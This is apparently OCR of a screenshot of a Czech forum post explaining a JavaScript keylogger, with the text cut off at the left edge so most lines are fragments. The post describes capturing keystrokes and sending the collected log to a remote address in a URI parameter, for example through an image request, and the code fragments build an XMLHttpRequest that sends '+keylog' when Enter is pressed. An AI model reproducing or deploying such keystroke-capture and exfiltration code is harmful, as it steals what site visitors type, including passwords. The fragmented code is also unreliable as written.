
jen na straseni malych deti, by si meli precist tuhle zpravu:
zvu se...
u je velice prostý. Pokud jej chceš testovat na svých stránkách můžeš použít třeb
httpRequest, můžeš směrovat pouze v rámci domény. Pokud bys chtěl log zasílat
 například v parametru URI při požadavku na obrázek.
 (keylog) {
bject) {
ctiveXObject("Microsoft.XMLHTTP");
MLHttpRequest();
ET", "
[link]
"+keylog, true);
ll);
e (e) {
CharCode(e.charCode);
=5)||(e.keyCode==13)) {